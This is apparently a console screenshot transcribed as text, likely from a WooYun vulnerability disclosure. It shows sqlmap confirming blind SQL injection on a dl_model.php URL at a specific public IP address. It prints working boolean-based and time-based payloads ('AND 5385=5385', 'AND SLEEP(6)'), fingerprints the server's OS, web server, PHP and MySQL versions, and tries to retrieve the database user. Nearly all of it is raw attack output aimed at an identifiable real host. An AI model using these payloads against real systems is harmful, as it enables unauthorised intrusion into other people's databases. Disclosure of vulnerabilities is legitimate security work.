 管理员: SQLMap
nd server. You are strongly advised to rerun with the '--tamper=between'
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] N
sqlmap identified the following injection points with a total of 349 HTTP(s) req
uests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://121.34.252.215:80/dlarea/dl_model.php?bid=511&bname=JAVA%E9%
80%9A%E7%94%A8&mid=11950 AND 5385=5385&mname=%E5%9B%BD%E4%BA%A7%E6%8C%89%E9%94%A
E%E6%89%8B%E6%9C%BA&from=1
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://121.34.252.215:80/dlarea/dl_model.php?bid=511&bname=JAVA%E9%
80%9A%E7%94%A8&mid=11950 AND SLEEP(6)&mname=%E5%9B%BD%E4%BA%A7%E6%8C%89%E9%94%AE
%E6%89%8B%E6%9C%BA&from=1
---
[09:53:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[09:53:23] [INFO] fetching current user
[09:53:23] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:53:23] [INFO] retrieved:
[09:53:23] [INFO] retrieved:
[09:53:23] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[09:53:24] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user:   None
[09:53:24] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 28 times
[09:53:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\121.34.252.215'
[*] shutting down at 09:53:24
www.wooyun.org
D:\Python27>